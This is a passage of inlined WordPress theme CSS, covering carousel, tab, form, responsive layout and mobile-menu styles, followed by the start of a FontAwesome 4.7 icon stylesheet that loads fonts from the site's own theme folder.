.owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-text-select-on .owl-item{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:auto;user-select:all}
.no-js .owl-carousel{display:block}
.owl-dot span{border-radius:50%}
.owl-slider .owl-nav {width:100%;margin:0;position:absolute;top:48%;left:0;right:0;  z-index:100}
.owl-slider .owl-prev,.owl-slider .owl-next{width:40px;height:40px;padding:0;text-align:center;line-height:40px;border:0;cursor:pointer;font-size:14px; transition:all .3s ease}
.owl-slider .owl-prev{position:absolute;top:50%;left:0;margin-right:0}
.owl-slider .owl-next{position:absolute;top:50%;right:0}
.owl-slider .owl-prev:focus,.owl-slider .owl-next:focus {outline:0}
.home-slider .owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.home-slider .owl-dot span{width:18px;height:18px}
.home-slider .owl-nav {opacity: 0; transition:all .4s ease}
.home-slider:hover .owl-nav {opacity: 1}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.owl-slider .alignleft, .owl-slider .alignright, .owl-slider .aligncenter {float: none; margin: 0} .service-list-tabs .tabs ul{list-style:none; margin:0; padding: 0}
.service-list-tabs .tabs li{display:inline-block;font-size:17px;font-weight:700;margin:0 5px 0 0; padding:0; position:relative; }
.service-list-tabs .tabs li.active {border:1px solid #e6e6e6; border-bottom: 0; position:relative; }
.service-list-tabs .tabs ul li a{text-decoration:none;padding:15px 22px;display:block; border:1px solid #fff; border-bottom: 0}
.service-list-tabs .tabs li.active:after{content: '';  height: 10px;  position: absolute; bottom: -5px; left: 1px; right: 1px}
.service-list-tabs .tab-content{padding:25px 25px 35px; border:1px solid #e6e6e6; margin-bottom: 30px}
.service-list-tabs .tabs .tabs-post{opacity:0}
.tabs li.active{position:relative}
.service-list-tabs .tab-content>.tabs-post{display:none;  }
.service-list-tabs .tab-content>.active{display:block;  }
.service-list-tabs .tabs-post.in{opacity:1;  }
.tab-title{font-size:22px;display:block;margin-bottom:15px}
.service-list-tabs .tabs li.active,.service-list-tabs .tabs li:hover a, .service-list-tabs .tab-content, .service-list-tabs .tabs li.active:after {background:#f6f7fb}
.service-list-tabs, .service-list-tabs .tabs ul li a, .service-list-tabs .tabs ul li.active a{color:#333} .gp-divider {width: 100%;display:block;height:1px; margin:25px auto;clear:both}
.gp-divider.red.solid{border-top:2px solid #ed1c3f}
.gp-divider.red.dashed{border-top:2px dashed #ed1c3f}
.gp-divider.red.dotted{border-top:2px dotted #ed1c3f}
.gp-divider.green.solid{border-top:2px solid  #31bc68}
.gp-divider.green.dashed{border-top:2px dashed #31bc68}
.gp-divider.green.dotted{border-top:2px dotted #31bc68}
.gp-divider.blue.solid{border-top:2px solid #2a68ba}
.gp-divider.blue.dashed{border-top:2px dashed #2a68ba}
.gp-divider.blue.dotted{border-top:2px dotted #2a68ba}
.gp-divider.black.solid{border-top:2px solid  #333}
.gp-divider.black.dashed{border-top:2px dashed #333}
.gp-divider.black.dotted{border-top:2px dotted #333}
.gp-divider.grey.solid{border-top:2px solid  #eee}
.gp-divider.grey.dashed{border-top:2px dashed #eee}
.gp-divider.grey.dotted{border-top:2px dotted #eee} .wpcf7 {margin-top: 30px !important}
.wpcf7 input{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:20px;color:#333;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 textarea{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:25px;color:#444;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 p{margin:0}
.wpcf7-response-output,.wpcf7-not-valid-tip,.wpcf7-response-output{font-size:13px!important}
.wpcf7  input::placeholder,.wpcf7 textarea::placeholder {color:#333}
.wpcf7 input[type="submit"] {width:170px; font-size:14px; line-height: 1; font-weight:700;letter-spacing:1px; text-transform: uppercase; text-align:center;text-decoration:none;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:14px 0;margin:20px 0;transition:all .5s ease;position:relative;display:block} .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {margin-bottom:15px}
.post-content #toc_container li:before,  .post-content  li.blocks-gallery-item:before{content:'';padding:0}
.post-content .wp-block-gallery li {padding: 0}
table {width: 100%; display: table;  }
table tr:nth-of-type(odd){background:#f6f7fb}table tr:nth-of-type(even){background:#fff}
table tr, table td {font-size: 19px}
.wp-block-embed, .wp-block-media-text {margin-bottom: 30px} @media only screen and (max-width:1280px){
.gp-container{padding:0 60px}
.breadcrumbs:before{left:-60px;right:-60px}
.menunav li{margin-left:20px}
.menunav ul li ul{top:98px}
.social-bar ul li{width:30px;line-height:30px;margin-left:8px}
.service-list-tabs .tabs ul li a{padding:15px 15px}
}
@media only screen and (max-width:1180px){
.post-header{padding-top:0}
.list h2.post-title{font-size:24px}
.widget-cat-item-caption p{font-size:18px}
h1.post-title{font-size:28px;margin-bottom:15px}
.thumb-box-caption{width:80%}
.related-post-title{font-size:22px}
.service-list-tabs .tabs ul li a{padding:12px 10px}
}
@media only screen and (max-width:1045px){
.entry-coup h2.post-title{font-size:20px}
.entry-small-thumb{margin-right:0;width:100%;margin-bottom:20px}
.entry-info{width:100%}
.featured-news-item h2{font-size:18px;line-height:1.3;margin:0}
}
@media only screen and (max-width:1024px){
#menu,#topheadmenu{margin-left:-9999px;width:0;height:0;overflow:hidden}
.toggle-search-menu {display: none}
.header {height: auto; line-height: 1}
.mob-panel {display: block}
.site-title {width:100%; padding: 30px 0}
.text-title h1,.text-title span{padding: 0;  text-align: center }
.logo-title a {margin: 0 auto}
.gp-search-modal{max-width:490px;margin-left:-250px; top:200px}
.search-container .s{width:75%;font-size:20px;border-bottom:2px solid #f9f9f9}
.search-container .searchSubmit{width:23%;font-size:20px;border:2px solid #f9f9f9}
.gp-search-modal a.close{font-size:30px}
.gp-search-title{font-size:24px;margin-bottom:50px}
.top-info-blok-title{font-size:24px; }
.top-info-blok-text{ font-size:15px}
.poster{height:500px}
.media-caption h2.post-title{margin-bottom:15px; font-size:26px}
.media-caption {padding:30px 35px 0 50px;width:62%}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.footer-col{width:100%;margin-right:0;margin-bottom:30px}
.maincol{width:100%;margin:0}
.maincol:before{top:0;right:0;bottom:0;left:0;background:0}
.sidebar{width:100%;margin:50px 0 0}
.sidebar-wrapper{max-width:500px;margin:0 auto}
.author-widget {max-width: 500px; margin:0 auto}
.home .maincol{margin-bottom:0}
.random-post{width:100%; max-width: 500px; margin:40px auto; float: none}
.random-post:last-child {margin:40px auto 0;}
.footer{margin-top:50px}
.list h2.post-title{font-size:24px}
.entry-coup-thumb {float:none} 
.widget-cat-item-caption p{font-size:20px}
.wp-pagenavi{ margin:0 auto 10px; float:none; text-align: center}
.divider {margin: 0 auto 40px}
.recent-posts-content span{ font-size:20px}
.breadcrumbs{font-size:17px}
}
@media only screen and (max-width:800px){
.poster{height:450px}
.top-info-blok-title{width:100%;padding-right:15%;margin-bottom:35px}
.top-info-blok-text{width:100%;font-size:16px}
.featured-news{display:block}
.featured-news-item{width:100%;margin-right:0;margin-bottom:30px}
.featured-news-item:last-child{margin-bottom:0}
.featured-news .entry-small-thumb{width:30%;margin:0 30px 0 0}
.featured-news-item h2{font-size:20px;margin-top:10px}
.entry-info{width:60%}
.entry-coup{ width:47%;margin-right:6% }
.entry-coup p{font-size:16px}
.entry-coup h2.post-title{font-size:18px }
.nav-box-next,.nav-box-prev{float:left;width:100%;padding:0;margin:0 0 30px 0}
.nav-box-next{margin:0}
.nav-box-prev{border:0}
.next-desc,.next-title{text-align:left}
.next-title,.prev-title{font-size:20px}
.random-post-inner{width:100%}
.random-post h2.post-title{font-size:24px}
.related-post p{font-size:17px}
ol.commentlist li div.vcard cite.fn{font-size:17px}
ol.children li{margin:30px 0 20px 10px;padding:0;position:relative}
ol.children li:before{ top:-30px;left:0px}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:100%;margin:0 0 15px 0}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:100%; margin: 0 0 8px 0; padding: 0}
ol.commentlist li .reply{ font-size:14px;  position: relative; margin-bottom: 20px}
.gp-comment-form .gp-wpcf7-note, .comment-notes {font-size: 14px}
.home-slider .owl-slider {margin-bottom:  0px}
.home-slider .media-caption { position: relative;  padding:30px;width:100%}
.home-slider  .media-caption h2{text-align: center}
.home-slider .owl-dots {display: none}
.home-slider .owl-nav {opacity: 1}
.gp-search-modal{  top:150px}
.service-list-tabs .tabs ul li {width: 100%; border:1px solid #e6e6e6; border-bottom: none}
.service-list-tabs .tabs ul li a{padding:15px 15px}
.service-list-tabs .tabs ul {background: #f9f9f9}
.service-list-tabs .tabs li.active:after{background: none}
.service-list-tabs .tab-content {border-top:none}
}
@media only screen and (max-width:700px){
body{font-size:17px}
.list h2.post-title{font-size:18px; margin-bottom: 10px}
.list p {font-size: 16px}
.list .entry-thumb {max-width: 220px}
.list .post-header{font-size:15px;margin-bottom: 10px}
.media-caption{width:80%}
.media-caption h2{font-size:24px}
ul.bottom-nav{padding:20px 0 15px}
ul.bottom-nav li{padding:0 0 5px 0}
h1.post-title{font-size:25px; text-align: center}
.single .post-header {text-align: center}
.thumb-box{position:relative;margin-bottom:30px}
.thumb-box-caption, .full-width .thumb-box .thumb-box-caption {position:relative;bottom:0;padding:0;margin-top:30px;width:100%}
.related-post-title{font-size:20px}
.full-width h2.post-title {font-size:22px; margin-bottom: 15px}
.full-width .thumb-box{ margin-bottom: 15px; }
.full-entry h2.post-title{font-size:24px}
.owl-nav{ margin:22px 0 0}
.wp-pagenavi{ float:none;margin:0 auto 0;   }
.wp-pagenavi a.page,span.extend,a.last{display:none}
}
@media only screen and (max-width:600px){
.text-title h1,.text-title span{font-size:18px}
.related-post .entry-thumb{max-width:80px;margin:0 20px 0 0}
.top-info-blok-title{font-size:26px;padding-right:0}
.media-caption{width:100%}
.media-caption h2.post-title{font-size:24px; text-align: center}
.media-caption .post-header {text-align: center}
.entry-coup{width:100%;margin-right:0;margin-bottom:30px; padding-top:40px;border-top:1px solid #eeeeef}
.entry-coup:first-child {border: 0; padding: 0; margin-top: 0}
.entry-coup h2.post-title{font-size:22px; margin-bottom: 10px}
.entry-coup p{font-size:18px}
.gp-toggle-more div.heading-more{font-size:16px}
.content-box .icon-wrap{ font-size:36px; left:20px}
.content-box {padding: 20px}
.content-box.icon{padding:20px 20px 20px 85px}
.owl-slider .owl-nav {display: none}
.home-slider .owl-slider .owl-nav {display: block}
.loadmore-button,.toggle-comments{ padding:10px 0}
.list {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.list:first-child {border: 0; padding: 0; margin-top: 0}
.list .entry-thumb{max-width:none;float:none;margin:0 auto 30px}
.list h2.post-title{font-size:22px; margin-bottom: 15px; text-align: center}
.list p {font-size: 18px; text-align: center}
.list .entry-thumb {max-width: 100%}
.list .post-header{ margin-bottom: 15px; text-align: center}
.full-width {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.full-width:first-child {border: 0; padding: 0; margin-top: 0}
.random-post-img{ height:280px}
.random-post h2.post-title {font-size: 22px}
.full-entry p{font-size:18px}
}
@media only screen and (max-width:500px){
body{font-size:18px}
.gp-container{padding:0 30px}
a#mob{left: 30px}
a.toggle-search{right: 30px}
.breadcrumbs:before{left:-30px;right:-30px}
.top-info-blok-title{font-size:22px;margin-bottom:20px}
.top-info-blok-text{font-size:18px}
.media-caption{padding:30px 25px 0 25px}
.media-caption h2{font-size:22px}
.featured-news .entry-small-thumb{width:60%;margin:0 auto 30px;float:none}
.featured-news-item h2{margin-top:0;text-align:center}
.entry-info{width:100%}
.featured-news-item{margin-bottom:35px}
.related-post-title{font-size:20px}
.related-post-title,.related-post p,.related-post .post-header,.related-title{text-align:center}
.related-post .entry-thumb{max-width:none;margin:0 auto 30px;float:none;display:block}
.search-container .s{width:70%;font-size:16px;border-bottom:1px solid #f9f9f9}
.search-container .searchSubmit{width:28%;font-size:16px;border:1px solid #f9f9f9; padding:10px 15px}
.gp-search-title{font-size:20px;margin-bottom:40px}
.recent-posts-content span{ font-size:18px}
.poster-bg{transform:scale(1)}
.home-slider .owl-slider .owl-nav {display: none}
.gp-search-modal{max-width:300px;margin-left:-150px; top:80px}
input[type="password"] {width:220px}
} .mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}
.mm-btn,.mm-menu{box-sizing:border-box}
.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}
.mm-hidden{display:none!important}
.mm-wrapper{overflow-x:hidden;position:relative}
.mm-menu{display:block;padding:0;position:absolute}
.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}
.mm-btn,.mm-panel.mm-highest{z-index:1}
.mm-panels{overflow:hidden}
.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}
.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}
.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}
.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}
.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}
.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}
.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}
.mm-btn{width:40px;height:40px;position:absolute;top:0}
.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-clear:before,.mm-close:before{border-right:0;border-bottom:0;right:18px}
.mm-clear:after,.mm-close:after{border-left:none;border-top:0;right:25px}
.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-prev:before{border-right:0;border-bottom:0;left:23px}
.mm-arrow:after,.mm-next:after{border-top:0;border-left:none;right:23px}
.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
.mm-navbar>*{display:block;padding:10px 0}
.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}
.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}
.mm-panel .mm-navbar{display:none}
.mm-panel.mm-hasnavbar .mm-navbar{display:block}
.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
.mm-listview{font:inherit;font-size:14px;line-height:20px}
.mm-listview>li{position:relative}
.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}
.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}
.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}
.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
.mm-listview .mm-next.mm-fullsubopen{width:100%}
.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}
.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}
.mm-listview .mm-inset>li{padding:5px 0}
.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}
.mm-listview .mm-spacer{padding-top:40px}
.mm-listview .mm-spacer>.mm-next{top:40px}
.mm-listview .mm-spacer.mm-divider{padding-top:25px}
.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.7)}
.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}
.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}
.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}
.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}
html.mm-opened{overflow-x:hidden;position:relative}
html.mm-blocking,html.mm-blocking body{overflow:hidden}
html.mm-background .mm-page{background:inherit}
#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
html.mm-blocking #mm-blocker{display:block}
.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
.mm-menu.mm-offcanvas.mm-current{display:block}
.mm-menu{width:80%;min-width:140px;max-width:440px}
html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}} @font-face{font-family:'FontAwesome';src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0);src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"